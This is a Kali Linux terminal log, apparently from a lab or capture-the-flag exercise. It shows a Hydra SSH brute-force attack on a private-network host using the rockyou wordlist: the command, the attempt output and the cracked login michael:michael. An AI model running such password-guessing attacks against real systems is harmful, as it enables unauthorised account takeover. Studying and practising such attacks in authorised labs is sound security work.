 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -vV 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-24 17:19:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-24 17:20:11
root@Kali:~#